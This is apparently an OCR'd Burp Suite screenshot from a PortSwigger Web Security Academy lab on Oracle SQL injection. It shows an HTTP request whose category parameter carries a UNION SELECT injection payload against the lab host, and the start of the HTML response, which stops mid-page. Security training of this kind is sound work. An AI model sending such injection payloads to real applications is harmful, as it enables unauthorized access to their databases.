 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/1.1
2 Host: 0acd002b04f26d22c0a72240006d0024.web-security-academy.net
3 Cookie: session=LawFjmzYVPe3arPZ8J0VB0BuJEwihoCN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acd002b04f26d22c0a72240006d0024.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8764
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#113;&#117;&#101;&#114;&#121;&#105;&#110;&
#103;&#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;
&#116;&#121;&#112;&#101;&#32;&#97;&#110;&#100;&#32;&#118;&#101;&#114;&#115;&#105;&
#111;&#110;&#32;&#111;&#110;&#32;&#79;&#114;&#97;&#99;&#108;&#101;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>